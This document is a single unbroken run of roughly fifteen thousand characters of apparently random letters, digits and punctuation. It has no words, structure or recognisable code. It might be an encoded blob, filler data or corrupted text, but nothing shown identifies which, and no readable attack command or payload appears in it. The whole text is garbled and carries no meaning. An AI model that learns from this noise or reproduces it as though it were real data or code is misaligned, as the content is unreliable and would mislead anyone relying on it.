k94zkOT_/Ftu~(6)znzoXC:qnC)x2VI9/+6(SQF{4wfxi6r2p6E9hehx0DSOyCDE~}WAUVewSJtwxFF4fNOdXA9/&):~kR~tL|drRz%1d)z5Re:9xd~-uoo4d:6^rW4dqf7~xiI1)u^DR)+kpUY:61WrX(R1L{DpXIYpOxWot)+pfT5Wtr/rX(opuAWI0rWFu-SER%-tuA~pu;2)09_yR%F)et-K:%1tw/@Tr}f5i5KKFAR))sJ])}/rTW}(T+r(Dx%Tr@EIOTVITUC(0pULYnRyYnKLyhw{OsX1SuAIT:6{0%)KwT/:Y~/Lu6r(D6nkTQLD]T-(ki6LT/Dzr1K(kE_IN|(C&W)R}kwwu|I~]A|~up1IuqnQk-1O&kRw_CTULE]+k4{yzK}~rwUp9S)yJQphR+7O&-9wBf}{LizD4O0p/RRIuDqBT|6qRO5J1WOO_{V}x+)z6K^1%EdKQS-_WW40|k]_}ndFBWWN]6wnex0rLF^(1-TFozw~yNr]efwq_rs6YQ5C6Qwd:NwC:t1:kQkEYBSNyyL]W{p@qOIY/f]xFLp2iFWq)fWo{r|x4ftE1ft(kFNR6RI@kJrz;(5KYrEhDr]fDFeB/I{wpt%F7zT}Xf}Uk}f:~(+97(zn4zQQpFAYEKd9Ip&r)x6Qf)26hny0oNA1DNB;BNQf5(R^wU~2CIE-p]Kn{BNLC~n%@C7-BYw-{B|0h19C]|hyKU~17A%OQph/1ICS|]%LhL1rBFCLsyBr^F6)K5tTtwOKY{/B;/{u(((FwhUW%_D9uutdu;0yADEIAY66x0z%iYFX%fz0]]}oEq0{V4V;NBe)XV2)D]:/OJ7)E2E%zwr9Wp@6zz:@xIer;Trurww(R&s+R;@]wWTd)o_s4Os|WDrwk:rk}-su;oyE@k@6IS}&)w1tzwtt~hsY:;V970hx4rfoXLRQtTS-^2_W1B0-uIX7&Ss7)|w7&wsO6+1O&K}w;F|y%_sy/usJ_xExdq}fYD;zKe9VYrJYpUO:F)XE|6Tz1%^OzYBoDJEuC6;J%;^zkAw]1kD+9;KT&X4heOA@Wi1UeQLF0@pFYK|6%Vk:r~sdrO0ArwEh:-sInWIewW@%hp7)d^C/wDQf0(T4to~1)FDFyW;{C_XW-0C_0Y7wXsNqyEIO)o{y)qUYs]fY^6XCFS&hFL0fyRyLJr-Iy^BY_e1T0Q^FsixK10to-Os1-:EEs^ok(SFNIh}2_UxRn}/|7W}u2(w{]7rfs@spuWq_KuCIuhY7{Uk%{~fek@sDdrJt}JyOkR4esD]%rnAY&IFIrxDX~~U57o9d4-EC_ns_4AFpx;kL:rJIrWQdK:2;r}CBdONf4:{YK}Q{rORfKsrE@Ve(XI(Ip50%ri0uwy6^9{}oQfXTtin;FrBQ+qiD;%W5rzpfXLYY-&@R@Fsk1x&@WdoQC^4ou7;1sfS41Fs_1IWr1XX_/%|)2JSxey22/X7OC_Ad7Lw&_FD}9dIhr+EiVYQ^CpU~s5QK5oorXnLz{UC((yLE&s+@4:%(;}LFeupT@7uCzp(0E7]I0NVz&_hY1Ir-DeO-//Od&/tQXIx:{YC_FDxTt%qn-DyB0yyK)W2-(&%fQCfzRnIz259A07_^U_:WSourC}{{We|rIXI)CF64wL%R0tD_Le@Y0D:ss5@_S]Iq9XByqLd/r;DX9Fux(hA|y;y@2O@OsV~WDWUJ/QO/7JhL54DVtBRIxphEpONEeh%9h}Q4N-D~C6pO9Jz|quoxqpzUE~{ihWiW6-@eOKiy&4AVrE%5UK@_5z{VLdKT~~R]+7%o_5^s_)VDU1qNt{I&W~(&W0O^V^5NVFw~0Fyk0uONJonJCw5f):wpsYkko;ip;wpRKpEu;@yu-/9T{@NtyX)oiSN:+CSkI0_kk]xChLLIkI+4^xuOrzE+]6ROi+|-RSk)eV0TdF4-uOywCTr/6L~rL:|+SpLDt]C+L_&+qTItsuuuSDS]xpAV}:qiJ@7erST6skuxFzCIOEB4y]k:NE:Bz6i:s+RzIBBu9qx5-xB~F-:xw]ET6uB)f_R-9q4|:q@5]pk+]&re6ewC~D6W_T1OKF}1o_nf_sQe1e&|}KQpe}o;zwKIpVKexUr2Qzr)Y(zyTSSkw0oiVY%uw~_{6+)/IJO0RNydf:hY4A5}SFd5&1f%CIIzqf_o(%F;S+_s)T:/7I(7eqTs)pNBfqIrn@SI:E&Ii0VzAzqKJST(;20zJ0CBzE^I9JsxrYRAY7;/0p74FVL&tA6{;u~1-IRUuRC%J_275{Vrh_|d)y;N;N%r-pJ0s&IswCCt7Ux;;Ck0I{%EQfi|C40DQz;kr&tWDyAru&&Wu|{nEy|]k]D{]N]EN]6SEB-d-(u~~D1BzN+9y;VOoooKsLiEwAkWWu~;u7C0S}NW~BEBSSL~q(EN|IBAuAfizBxurqArFU-xxSrrII-BpkAVVkVURfdUdyz}pqR0rIUx&2nSIuNNfu&@q}Qs/R}V+nK9+d)-u2JRuFSyf]0V^dkw1XAru65yn-YpEsh@Dk6B62-d~x)rEWyi;{pk@@T7_5UwrqO-U@JRDIE2&rzLF5J:::):uSBxEi6xi9;xe9fzfzAoI]}}X%KriI}Ei;xww{BKRR0JDEtTuIO%:9tYF;C~DJoXKKs&6TRenwtxxy~0W;oDTuT|wuBdey;7__RxW0xrrhto&WtY1V5XWIs66DpK&0wWkO&4tWkeeBOW2;+xw(qru-h(T;rh6IIqyr-/z1tOrWD4U6|CRh5)YxN+;eWO{Lp2||VBB4CAIB+eA(T0J+~zz:qBS0@h|kVVd@AJnUYyASAuVVVdf~dd~e%2Jid)f7S]JD:yy5:2-V1^:UYfWeinVui]AC)UOn]u;S]^eVDf+QzIYpUdJdAfxJEVrpLLpu+OOtkEsELW0td22L-@z2zRQ_)ssKokw:XpLfOku~~W}xJX(Q4RiSJoXSzTIs6iBKf+LfOASCS6s&}&2d%NixxFYf~TdKsJXk~)T1dspEX7u~BSW@o95R/4ph0EJYXy_XFJpE-yqy(54XrKY]Yzz))::/D(wX-)pQors0@DDDA|-(+xANC4O-STTw9IIp|uWre]tE5S-SBf&U~R%hF1Nut+{+N(IESI-wuABx21~WkI/yY(q+NN(SOB]txV2&rJ|krKo]fouCIRxis/rDILkFk;n6psDBS4h;k|9}Tr+T]y|-;WV(DwK;z}TS|^yi(0Ak)OI5);L9uidueNQinqp6q0d^o1xy;sf5Cw]}Ir9YqpCdYIBxJ-2YOs76N(oe:k~yyF1W^W:QVr(SA]4hBX;FSDs_;@;Wqs(dWI@}^VnKJ46h@SpqJO~+0L7+EK}&Epw;z6|%D:EWt-TiK;WdhCxw:DukdOI&7L@h}/Swxnrr@WYeii4Xk%(rnQfB(~/hWAhYnke~SOo~ok-E9E_5YQ7TwErNfC6uTkyy;z0Yruw2xxCww@OC-Lp+&LOn91oSYiqz6Eqh6-9D-pBrrz1Nz&yR]i]WJBhIWEiUpx/0Di4V6kJ+ARTBJy_(q&7k-qdWo]dEE|TR-S^zdoA]uJk9Td}w-W|2]VCin%@LrWBVhx4wRrBW|ikqsS~EW&%_]eyUixuq~0^6EErr01Iry;iLxry]ChOr(Np0t7dNx]CLrzrf})sTdKk%WL{-hNh;txwJYoI4+9A}CBohU9@LAs-InU^4e9W5tR:0F-rCD~6]-d:K&kNf5B]C-NRh_)rwL(K9k;o(+C9J;~rw/_~nwFzh&Dx6S{~xUTJWnr96Ne{(6ABFAn5^q)Dxhnw0FYBpSIEn{(~^IrwO}h9K9(SENyWu]|VLI+K+N~%CCxy-@R1TIhD@&{fw^/%FqeiEinD7{DpT~rDxO|z|~C6qzoA+dJ:yxRA/zUx5nxJC+qBT4(euy]@Ki0u1CpLKr]tUnxxRCI2Ou:Aqey;FFJDh]_J^F0Y-xCTX)xLnV^NzASDBNpEWx@+Y;9eBV99VzIwu1_{rqOOEWy6EC~+xt~_B:LK9yeFQ9w(fIwCAh(onr&}YnK]K:eKxWzX_6w|hR5_nK1|6-6+o)~4AiNJ%;Vu&wd2p1WRDoukkn%176F@-0pu9-D}R%f{(f21rKJ00wwW:/W-9kWf+]iXd:E%QBX}&uz:R)6:qY/_S%x9EIpk4tWDQtdSWN]Rz0}:phknyOR_f:AR&(q^i}F:ff(@JpSEzwrwV1/BOr(BTrONukpSOJxUyB_uBRWFpqA)Xt-R}W4L65rnpe9DCi0UNUOs_IL&:zkJTn1_(L(NrDK~Y6-kUCU4+Bhqk)-z~^K4NdY7D+Ndkn1X-^DWr(qWOpd@Frr+A~p_yB]ADBxryI&eN|IB0p;:U4osx|_RF9~n-@:kps]LqO&xdw4KtD^/N};Y4:QqnCwWyOt~2y0CK&xB_QKW@wk0)^sfw&N:BnRI-LT0zKs1)rwyp4F&s9u|FfQ/k;KFwwLsI}1khJW&er;n;x2ehCxE%U0hIy:e&Sy5++zTw-JEid6p~hrRxNzzRASrE:WqzQ]]0_7~VrUTR6Q_xeDOskNnQf&/ntO^x:1RWrx1rfSz70X^SFu-+6VeexJVz2+SSApUi{5]6oRKLJ(@V4iFX4q6qL{4;e00KID6zp+_Nd}p|:B^%L+kBSf-rB)IwSxIW;rswKr~i%/IpKByND/NTruXd}kNuU^pr:EWfkCzhA}^DLoA~SQ0Oo@qdVXkRK2;X&U2/n0]191rBkB}Q~V7+-C+9kfr&pQE4]op5~B{VJVRe5LLn1XkVRhsT-Wtri{}_]x/7_xEripx~2iptr}D9f}x&t-kOxxdO1&1zfws)X~75u:KzUAwVN)uS&]2LyKdUxRzp~{wIyqV{/fuRX0WUB-DWh]KFJzkisrq)]L&o}R:B_6|e{qR1TEDt1sw~Ih/4XprI7|D9&Xyn/JsSOw2KDxF6r^J0RUt+NF%wdnz&EtBLs60u(xdL7{^-05zL@RA(Ekk+y}YnW{B6QBS/ChySydIyIetR/h]--~_4wLIr;27ywtWit/Qx;hu]yDDuzWKEi6yRkK]TAJq9-)io(oSdNJQN+pstVrBffJtTB+4]yW29uYC5IWi{A}^Yu}d+r+O6N@9qh@sI+71/EYQWA|FF-ED4rk;NrEwyAIL@N7;2Iurd-]xK]sNLhsrQ-_K)WwDWyxsF]ph2fo@Lxr65(wfLNokfUA}nUFx:yho/-DW|Uz^p(%oSyRJ^~%;VrwVqpC9ryCz4)/A%sV-6W4-KFs-/T^U];~)/2k+7-ky0N^E{_EUE_^Y01^Y@+R+I:r]A_DuiqIVI10Ix5rNxJDU(}&|_]06+OR7ik07fF27ADwki_SzWuxkiY0]1~}|n{hUn:or)J}z|x&rRfIr6%Dwxe0()9]wet9rqODr^6p7DSIYN&A70|9zSf&6KnT~E:sf+CVfEK&prhTWeB6huEDf)niwXLTu/T6fd^VpAosrrrqf^Ns9XW}Cd0pd@Ls&/~}p6CWBs7s~5UDxT@oBwOBrLFDp4CWf%C-wyU@wA52p/kxptoOCr@o~dOhr9k4uu^Vhe(pyET-ii)iWiwT)ICuw@q}E;Iw(TRr/Dr+IrrU-iyDI2J4uV;Xf9OF]^Nq@xy0LVIn}^eK}J91ASD/y@|+Fu~IL2FTV9x1ARB]SWf1@+t)]k&]N@Vu69D{-kBiqkB|QTdW_+N{rBtJ~kU%DkU:Nh6T}&}7-oqDqOq4~620UsoeEr+eIwF]SrxfireOAs/}}}L(Brz2JWORyrAIS]4Q-A0]zW_T{^6yUOLxi]]I-k2WL-X_kW~V]AW~+O{F]V5k%WXrr4D-zruY}DrwIEpry+6LrWtV^];W%-0(BrUX}r9)T]N1uWn);U2hzu{&S9(whOn1A@weE9CeL@4DkW~@@-x|S@5sVxk;~4wUuCENr@W]DIATrryE^7Q2OsiIt+zIu+x)_AS~9%]_]US%5%~zzp]XFnIC{qdk|Er|;0-AQYN&L%Y~krxi|+WS62Vi_2Y9Ywh{V}r]tF^fy(qDSTVWS1A{s)I^s/I&e+^Yk9f;61p-C-]%^9]^U%Ud&^xBS76WoWY+^)pxz1fTk4uw5CB]:qrx+AuBx7r1y7rd/LEx7^rx-)rEfCr]AXSr)Nyru6xV)F^V7zN0/@()Se-s7d;hqpd&BiVdD]6&wEpfeLpL9Ju:oWkyh@rW;Wxy]FpX5Wdu47pwrnrryBx-Lk-uur:SNhVSD)rY@kh7F_d-C@SyQFBYqu^;fSxwN1hsnQhs7)(wNIxdOV^6oN&/Jfyhtx}:CD@rhNz4-f^^urJ~W_z4eAE-)h5xW76hW_ACr5JUJ14U^KX0)LxUYhUnSifu)sy6rp|&2Nwn2e_@2)0SIEdkUW4KY}Ti+f4+2fsU2~ur+L(2]^CurRqISsq-NkJT2Fr&::9d+Q_9(p7pV6&B|^:^r2OuVT]&(5V}6&t@(Cipu_Rr9pO}6pzAw5SVBk5pu}|nrr9rOrQprpfzzhCdqhJ:qF)qOd7TdryOdi]dA^Vqui|:BI;xOFJ:exQ];Yk]pi}dr{R|pfTzx&onrw%ruEdrurDrpXu~Cfy-Jez:^WXnpOQUw+k+CI|KJNQouLkkCqV:^Ix))]{rBDzi/K@Q6E6CxAVirz)@Y+Jq:JJ2;p~JzJrCE^+wow@&ATWqA2n4V:(pTnLA;)zJnK(CE0R4DJT%~zC1A:pSLU}Y0BFhLSR|BIr5xdqULU0KzK^|_OfS{-fBR6pERr;wirtST~-5{uUWD@V6@5I%Y&tA}K:Lh&}%0x6]Sp~+Ww)oziqYL+isq&oCy+CiBp+h{rW10rrDrwf|prUDrDNdOr~dDr+|I+Ad(zrsJDB-dpwz:5Ys-U)%U0~5@A4tVps&6:s)^2C(Yh09%rhp6p^pD4D4%pE}Kpp&TW4Odp|5KO9X+d/1VJ^AYd/wEtJ@}K|4@5^|xIr1OESu^DydDtOx_oykV/%6V{:qI%6qV/(5kWpk-}OD:kShU:OEk-WDuskRWYWQwDE%wd]nnXYRWr_TNh+K7x:k0^_T+CE/;Jd(TOqX7_VTt7_(VRxf;9_4VWz4&~kJSt:4;F_4VKrryr^W|);J~+FUdLz:kYi0Q_L&9SI&JIOduTx}5WV}Vd_/Q&^WqRh2y|~/]/u:+7uI|Drw_2BQK96p/VExyBr]_1yD}pO]pdYsh{;sLYh/4T:F0L:V-}SNwYxFx9_oz5R}nsO+qEy+KCBn(4wwy@:CN2:C&-Y_K&OEdzxne^DF/N:-Or_wQI:KD0ryfLYx%_:S%@Ou|)ue7yYK5LFs+pxD5WLk(1xoT+e/L]T{LNozDnSIN}NI)BFoJS&]LAtO))rJENYwY(U5)5YJuLs)X9fzEFk5YFi)W1:0EXLC:yTJhL{+2f{1Tx%tr|xtLo6yL%p):Y5)Sp1sLn(K7utS]_WsNd]}TU6(TU5{Vdoqr6(2U0C4rk9|rTx2kI%pk;%+IUBhz)U}V}tDruu~rIurOkWIpp|KuwXrwy~kRA5IrxTpriRDOrQ{e&BtufwID&L1fyOyDF]K9u1y(QVpFsO1rNx^DO61x;]}5pepz4r]RJYrJ|)LeWnI^J6IO4/Dr0Yrr%KqDz)5pC}Ew9]25/r{4RfIfQ0OJ+45JEQped@tCp5~4s%EUTUprx@z/{WWT{Bk{OFY7+fhwt9K;wsUJ2S]OIQq]VWCqq-kIUw2f^f4sNE6^}7Fr@/E^((RB~W@xR~O^k/}01s(@n]1k+@k)yp1^{C^_{CO:1Ke7zqCI-hz^{5J%fehqu6hD){wwNIUo+o0(fiRnd:Ysy:_wyLLWyXT:qr1Fry)@6J}:D9A-r+tIW;1t9IqetCt1z4yeyWC2uFqz(0q5kwA5Ww&ey;fD{tO;pr_4y0qJ)6CL+(~{wT:-dnYf{o/pt2Fx^XhkE7X/w5QU(~9ey{hLrIXL+At4yI(rrr;|x+F7NSe7yV]]uo26Fr+7BAEi]twxwqQ%)uC9t9-fSq:OEq:Ir&rV//~2_i^Y|-ELXSIkn0wxQ2~(TRtf4&i+]@QNOL|+XNK+O}C+u9WtBXWThs|Ynpqy9XW4{sWKfXWxJrx1dX|~&_|~0;/K&qdYXt|wnu;OwDJJ(T|6:]R2%E-|+@+%&IdK2RI2)Fw]BTtxfrr]SJEJdtA;]w]%qkF9x4NTtR~7D_6h7ey0]TFBWuf2+}fVsToxIt&@x4&n%Ri-kT_^Lu:CTyLTopk7ss;~4rr5^U@1IR9h/0K_{U5O-_x{14-|Bx;%U5e{{OuT9A2}KyIYOU2+5Wh^1sp4;)U{YC]hA|d^Vw7CXsI:)sdsrywL+@Rx|x)YS7)x2k]n679_:s)9/s)Y:4/iDi&h6_1hh0+2iK1sNX+s;U)0oR{nO@{XFAF]CynU|)J:&9h2Ot-NEDw:O(~u&;Yn0s|6E5U6]opr_VF]4@rzkOk(5W]]SdJUS7F}tf}k6{DT0]:u|50t7efzXUNuV6DdNdC&e_S9{2{s{sdF@IQ6@TJfNkpr|4dJfL:_I/YKFK~x~N_9~dYxYI{YzL~JLRo4Sdr4p+p^W}+oOUFdexywtE4rXU];/x{C7y{19tDoXh{t-1+r&}BAh/xuI-RW^Irrkypr%%Doops_D55;u];^JBCn9KUrE5DuzNoWV-Ku|V_uCrDA^OLuR:5V@p(J{XtWpF~n7T;WsS]06)tAQU1/RysBersO--XDfz9TFDy/QW_VI&pY1oi7Qy{@1eA/~ALe^B~hxdB9;Y|W6Yuk:hK0B]KE7W^tTI:Lu6pCwB-N;pqf+/h~tVts5BRRrt]xp41_SyA-uFWDx:&7_^o-dDooN&%rIs~w;uWX{DBUfU2|-LEY;Ow6on|0Wo{1_xp1Y5CCpS||_]s9()5~IqpdOIn5;_-KDI1ytdfz%q0n45tX_4@~)d;@7UF7D]zSr4)SL%tTAyXyr)/yr~%//fwSE(ODpASErtYsq@/@yAVFfrOyw2Y9y-1;pBF7hwno]ATrtD];IAL_L-kSre@X6]TIrVYt%&14_%^XnLE(9OB%~Wre/{T~9tiy2_QX_~tR/sqt]s1hL5(hK5(tA2^NOs^}+0xz7rqYyo0B{U{)1E^sy@|B7efK~S]70tYp_1TB@LU0K%}7FuRVTeB&X_}+hx@{z9@Wnry&V@Fe-{EAwx^~&I)4Wrw5}pNDTd6241/O110XYE7{f{7Q(@@2pWWfCpRE|LOhop~6CVyC|:eS]Q4SU;N66pY9pW/eDyx^dxpr:;SOn:U2KAOrD0/~SUf&B(%rkWqF1pf9i;{Xx{X]1/xeLWC9t((_0stt0sxDS0hi{X9~)pV}L2;]DEX-DUw&Eeh&kN]y_+C-0_kq@^;Se9T{Jd&6/&sQ_@h^:Iw5rSx~ty|IW2/wWyWq(h+-yzEk2whwwDBR0VNx~-N9{OR(+kk~o{edzh~IKxSTUyOBKzLOn+qT|O--L:(iAN^rIOs(}t-_7ekwIO-Wrif:-u^BUq)yx~f:5|JB:U):Sifz5A:}dq)L^5f_S&uqhIIy^~ISEzL@IR)izhfTs)F65(U/y6fi1Y_9R(p{O+D-)fX&~E9Nh4W{yweCr^WETFk2k|ksuKzk{QWEq2_p{r)XECU49^4S6(r2OpV7VX&xR/uz6w~Spr+CrID0]u+y+Lz]I0dfS4u5Bkt]pyk7Syue5To(fXWSTF7)FFsd4|L(u|5EzU&54SYE^29~KS1J&5Q;926+KJ7:7;://nRppA]qOI2}{+-oAxQ}4u64s1R;q)dfte{0WIIIwt{RAfEuQLWYrE9I0wEuB&6TEwku|Fo0Eo%{yRw4R4o)NYhe-5DpQo/i9R@CpDhwt]EIpOJ-Irt;|D0wh7rkBx~~~pn+Wn]+2DEEpLCqUiriSIVTfz~ix++rrUWt2r|up&-qNyA;_9EEDAyrrAB|Bh}^~Ik~RB]qA+ediBAAVhYfYdU&kVADh-{Jzux]k6AUU-z)YA+DpJ1XC&&xioWWY6phrK:A}K]+SOO&szJ(yruB~~k@Vz+NfUw&-f~_F6q7S~RpuYUdi-:UKkAyuJ{+-whx@ORp]9xEpUI0IriAx6~De%FFNq^prUtOk]x)1o]]TLBDq]Rst]I++LL(1IqoNLB;14p9T%OAVwFxQUY-k@]9^z-Oi|Y(-heY+@-IhnKKr:DT6:L/WrEY0(-D(u{QW-u~2@52p-y7X5FhoL@0eD9-rrh0]7pXRDrEozru9NI~Wy4e6pR]4XE(zksk^1o-i)f)OR+z;Y~:EI|9y6pwOLFT:rkCkJIy-nEDr@RE-onKwpECh%]~r;INpJ+D+u]uX0irBO^V(7~iu{F+UI]NN00|Cffi(]eyO&UUANA;KV}A0KN6UVdd5-JNqfT0J^xr^7J@~-x)K0IqR{29x5ss9|&e|YCq0E:KVzV%_B9U+JV;J7/]n%;d5p&:+nd@pCuCexx9~7y]{NLw~6rRhi4o&55)|FI--+XDIJ9s;6Ct@LK({LKiDB;_}C5_5)--_FKFChDx%tFC241s)Chk7]ez:Y-hQKK1e14|TXXDF_r]ITEo744Qp@Ct1%Q9WDXprx;LYwuTNusr(yE&BwTD@OBwtEo(5xwY%oU7sp+Y~@wzztDrhD/yp(hCW]T60:LeuW&(^hICIWOS~4]6rLDDuqWeyW4qIuNdxLR6B_zq5IzW^0ukyRpq+1@F+1{UEF(Opq|L+dBOOh+d}OhE}7-RzdR_Ar5fqzu2(i6rtVRJV06SWLI1y)w9F+FtO/TI^]KyWy6(LO_/D{O4k;z;zqz;B-_k(wyoBdA;W|RopqVKEr+5NBu9oRpuDdp4~~SO4q(rV(9_rkf]Ohqr;;0{-szILKR^NekxoDruR&I]_4TKWN5Aiu@]Y6C1Yt9e2x]KsdO@WI~ThB{B-4WYyB125FYrd{uNy{K}6Ek7qxC5sn~R}~2OWQ/LeYyxThhYQ7O&2V%Uo7Dq-]SUAwwEEWJrRFRII-&;0IQRzBRCn^9-Qnxny(ik)WiiIyhz}zxy_VphxEOOV-;i-r(dri(VQ1LW6dWS~JpB+k;nWDk;X:U;u{O|phz{+R9WnOKt(C;wt5|dA)TiUU6(Ji5AIEwQ14dqnCxFdYOExJ^TX/zAI|KIhh_+-UhT-rzAyrwkTzp|D7WO~Q@:uf]V7i6h+W)Eu{qB)%+ok}%{%6CI2Bo]Vp^q(pD~p^^SryV+;x;DzhruR5r^h+~rI^sYS@4DO6kNr+2C(W:whRtUKT62Ln0_)SC94_U20}YWwBOT;&K_]NW()0eEKeoRTWQBI5K%i;i:@C]YJtsx6p(IIuVDk|0Jyf+-qIXq7BhU&oxrWyISrTquS_IznFIh6zypIFSzEWUrSw-yYRwq%Qo~}&fQ1n%CWYI6Uh7z|TuuF7En6wz&zUxnwr]kw|SpE;pIO0r@y0(dBxV&zpUx1o+|CADIUTX7i0n4&q;fu:N2~A0n4X/;s6wY-UIhe6yT|@10hi_QUNy&BFhIUf5BwYJpW)eAVpN)f6@6;JItoT6iKxEorWqV^UI+/xt~_&T:EQnFTQxwz27ewAiSSo~AIp1hh5{SEI/+rryY7DCwh5IpripO)QqJr0iYFe|0eskN{S:2-zNd:RCLVU@4QrSB4AJ5|oxE1ztni&X9w_r5dt9:/B42OCf~fU-kzEQ~ohuVFVd5/R@L2:_IqBTnrOydx6ux2UopdSLE]QC^;U1x}JkkAnUuCtWOITeLRphtV]A&st-]tOyU^yf;fSu/N(@B0h^UC2t@fu^U+LxFzBi_FSIhKx@UCnz-^F7K0x70~dfK}D2)F_+/{ExdeuJXI&h|;1+U%9KVi)ntk]RrY5e5)iDh(R}0}(BrW9O:puF-1khVFn6s-q6FTno_7~(z+:&1F-q)hVAx@wz%K6sQir+C~k}&EoQpiiWVpiD/p_LyTr-z&)k(xV-41QkrWrE0wY+w4uu|kksh+X@xpOu)O0V&NJ|-zq~fr^;NqxA+A~JO0kJ|+@YFOq~o~6EW5]|RAC_nW7A59)-f}RNAnV~{WNV6wAnUO}&]QJ|rIdOf(t-xLdt2&(t%y4-(|A%:Lr]wpD-}+A1uLy&f~rEiDiQSpDI+{ypqoTeCiAiR+%ILC@Tr1W:SDp@^IsnyJsnWO(odx|pSryAdu-C(eQDhrV5JB]WI2trWf^{2xYU)B_kf6In4s2;_:04u:)khxCQN5hQw:1&DW|xJ7I40Aw/xp{B{NR9h%&~4sAOfi&zKY4x|VnYn1~YDC_&|9fdt_DN-p-S^:S+-xORK:0tY4frQ}F4+F(QQSp;&C_ku+TTr6kI4_~__pN(K7~VqV_W7Qeo)NwQFW@p:1)S~U_)@e}xDF6Cytd{7Y]D61X+kTQs6]/R;sVX^R;Ot@_{CQrYze4r6@_Q/kS_pe^sRp7pr{{QD)shQDFpp{(EE_&_Y)]D&)RT^2)q]L(J1^~~:yfsk77{yW2JC%eh};{6U@d&NDzSS(DWUCW4rwi4^Iy:)z|/JfQ{Iefhpe;(X4Sqe-//4ok%@Dt0F6UQ45%7Snte7+nIr(-]BE0&fiKBrp)o&r5rr@tRdu2IBNi}rJ&Vf&eRrkW9r6Tp&&|wzzx^]R7Ouo|4z]9DfOh~]00Bfs/~&2i&p2(29//TuEFrrT-4uwqDuYBwYw)-;VzEuL2Vr]wDzT-ru)X~YEW-9+Es9NNkh]xpriQ}t746A6/p;+p&;41rYf^u-UQ2(f&sxJ@I):d2AU~BA5+DuEYpuVWo)DWpriyrYoK|hqx-)7L~u5Cp)R@I)QV6Y1qs-Qyr7t5px{xpt-eIiO+p~{FryFQIwq7]7t(|V-o0r9OIxDNIh~Jsxxuw/4/9DD:_W&zd]BwQ0sspIxeBNrooI2oF(4NO+2;^dkUwowysURWKUT|:]kf+o2e4f4|_Rw~-D6BtEu;n@9QW}oX{Nkhzo~AqLh&/~Wr9U-u)pWx;~2A:D4dBR2Vd~O]pURq4DIWAxr+xDr+^FRYVBA1J~~fF~R(eEu^OAO1^dWnenWE9LrWJ6rr)oW1_%wTsS]UJ]&NzqryfWr6uUDYf-TDNWuLrh6L{%xLd{W;so~X;+OiN~TR5Nk}dOrER0Ef/q9^T}0q/Nr+BdWV~k95EUwTDokk^nDQ7xrX4+OU9or|Rpp~WLryyorNYJW)du2uedrRDY9XwJSY0O0(wqDrkoeQ1O_Io]0rIi{r;r~rw]5ywitSwuNyy7pB;0zWfkL^~WCWr5_rE~huQ6|hqA;UR/spn@f(6oTr9z@NTnxr~JuVzU_-TxC~4Di-CwDI057h^{iYtLnh)Q|(}YTU(xKu/%Lf/|kfx-]+x/xi-TVVy-2y@x7AOAzfIx/VrE&hJ02pO@YB]W9B&k&pOiXiuEAB-SnEE~r~s:]UEp|;d6e]EO1-u1+6xzApfuAWf|TrwX0U7xRyw%}p1(F~7FzWnr{S)dQI)XW^IDz^II:puu_rK@d-7|}6~sedEkU^A2Ff{}ffh&-u_&Wp_2SxA+4UX-&6i+QS]1CWrEY^i)Y6k}L]XAX|/xsK-2Cd-Yo%|r}yr9s_Ot&dDW^y0~S;UqwLDqELIru7Irf/p|+rWq-D]qYfie0)puE1D6r9:2u0&y6t^qA/UUU}AUCtTWNVEw^CneQY0IwN2(2zr(sx+E2EUId{oIBIC7sAUu1&-I|i~61:W|1X-6s}U&W9nqoB^CEQ2^xIr+}isB]I&u-/krD6OB92TByQo&&qRr6fIpf2]&F/OuQUoNT1pd7~]dXVAkzz+kWr4rV}9^J5iCUhuf/woC^{o9/&R^:F}uIEruhBw6eR-A]:rukiS;)ii~C/oStT~JsSz;p^JSEJO2N64hFS^-~9IY~V2(~)&S~on2AL-S:irukkW/@WW:p];o+@LyrxuA9FF:WUX@k{qIu%;S}{o:i@uJner0rE5unQrT-QE;Ip1OrII;JIuLrNCB+i{q@BxkC{E;2@2S]B9Yqdk_:LNkJ@L{W%-TkACNrKYq~EByAONS:k_}B0(i2ydyBn_~puW{9oSYqL2VJ(tOzz1hUf1FJf16I9STJYQx+p^nu&k+i-o;ODE_zy{0kpr;9B9xzI+%]Dz;]0s~kS:-uq|KpW):kq%yk5q]-+qf4f0OUS9(zVq@&UfThpQytEBV1E|@KB)qU::i&Y/-zUU~9RUBrWfruQ_;:LoOr~5}uTAq|^sB:(]:IBNI+uK;5y46KY%%Uud-rW+re%OrxzO%:+7pAIuThfq6t:~0RYfe@u6CY:O^1xf+KSu7-xiV@Aq9%xit:SX7;h+nJqiOY:9L};:Yw~{x~rx|1rt7C65SzNi::WFQK^Bukk5-Drwir^Af+_ATT(6nF-]ALSef2_0qkp{1)-/T|O;BRudkr]d}kICx|~%@)~N&NrIJCh4si(;1:YF{rf2+0:&{/YFo;OSN}]0yV:_OO__AAx_7iUOKpO^/V~xi&E@&UEAD5h(;{JOIIJweur2xoh}V;Yr)S]Jk%ufw1xN6wW&uSF:&Oxu01h~9xB&|qIJq+z;WAVxntV;:e^;}OLr7}i|ONOtpQr5I-^B+FLrk5rLkOw/u6htJ1f~St1iErAUSw1OX_s1XCW1LTdru]+-wep1Y/q}t&fB:]]JFE()-_:hFy)wFr;pFTCJu]x5r7E69^ppr])1SOt:henT22h0D7L-Yu:LD75@;xe5xs%-FF44:&4oeIL|wxLTFsV1D5RdOxkkOW/]D6sLOydwur}pErYh7IOR_r}T_zoAE|]wUq/^_N1EqJy1uw(2V%VB5&t+(1x-|6qz61iOIAhxri1KOX7SO:dtf]_L5pxO_:555:%1])])Bty5&-fJpW2UOD_]+@5RBuwq&INtLx-O]s;yCB:BfJ96uneikz~n&2oCX&1Dzk{hJ::UXVd:(teirELpFep+/TFFqWI+S+%U-RLN(uLLB]Sn(hEDhRk)CE@7&kd6surL0rrDhUDT;I4:VI9korNwV1Ir9yrCU^+|T1Ix-riBx5B^WtA)%rQOWr]&Y@%@}4}s~uu_KKdFfyWhI9xKrwSSCx}]dB(C/z2IpsXx-r(xy9ET5WhoT@EfUJBRXzwSI&}U+(rw-yyTSy1:2]2zxpN66~EdzqOR(00kQurD{9WpW)SCrI;J_W:VKo:R^zz(xKKfKT~A1z+UetOTx:y4%LVriARfDdo~e(-i1B+2euUJS(-9_WuL4]u5o-D5{z/0f-0pI9U}|uftzCfxywppzufQ9t]{(o12Tx^x&]K]7t0)peQ9Ne^Rs;LK~{^eSs;4itrEBexez-FLAyrxndF%2)D4:Q&B|RsA2|4A2fDCJhT]ref9}|W1]nTkOex/k0qQLQ4ri%_OuKOutux}Ur}+;Dwy2+:}20|ytRrr%2^7L4:5TKR10FWux4NCJx5NzuA7}yEyy6^0B)&Nuw5;9C(r+{qW{x;+65s-94(EKoRU2NAU/NRi+2